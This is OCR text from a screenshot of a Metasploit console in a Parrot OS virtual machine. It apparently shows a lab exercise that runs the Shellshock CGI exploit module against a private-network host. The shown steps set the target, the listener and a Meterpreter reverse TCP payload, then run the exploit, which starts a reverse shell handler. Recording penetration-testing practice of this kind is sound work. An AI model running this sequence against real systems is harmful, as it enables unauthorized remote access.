 ParrotKDE - VMware Workstation
File Edit View VM Tabs Help
Home ParrotKDE
- : sudo msfconsole — Konsole
File Edit View Bookmarks Settings Help
may no longer be in use, so try deleting this file to see if the
'The PGconn, PGresult, and PGError constants are deprecated...' message has gone:
/usr/share/metasploit-framework/lib/pg/deprecated_constants.rb
-----------------------------------------------------------------------------------
IIIIII    dTb.dTb        _.---._
  II     4'  v  'B   .'"".'/|\`.""'.
  II     6.     .P  :  .' / | \ `.  :
  II     'T;. .;P'  '.'  /  |  \  `.'
  II      'T; ;P'    `. /   |   \ .'
IIIIII     'YvP'       `-.__|__.-'
I love shells --egypt
       =[ metasploit v5.0.92-dev                          ]
+ -- --=[ 2025 exploits - 1102 auxiliary - 343 post       ]
+ -- --=[ 566 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 7 evasion                                       ]
Metasploit tip: When in a module, use back to go back to the top level prompt
msf5 > use exploit/multi/http/apache_mod_cgi_bash_env_exec
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set lhost 192.168.
lhost => 192.168.
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set rhost 192.168.80.132
rhost => 192.168.80.132
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set lhost 192.168.80.135
lhost => 192.168.80.135
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set targeturi /cgi-bin/target.sh
targeturi => /cgi-bin/target.sh
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > exploit
[*] Started reverse TCP handler on 192.168.80.135:4444
[*] Command Stager progress - 100.46% done (1097/1092 bytes)
- : sudo msfconsole sl33pypanda : bash
- : sudo m... Firefox Download... 11:37 PM
To direct input to this VM, click inside or press Ctrl+G.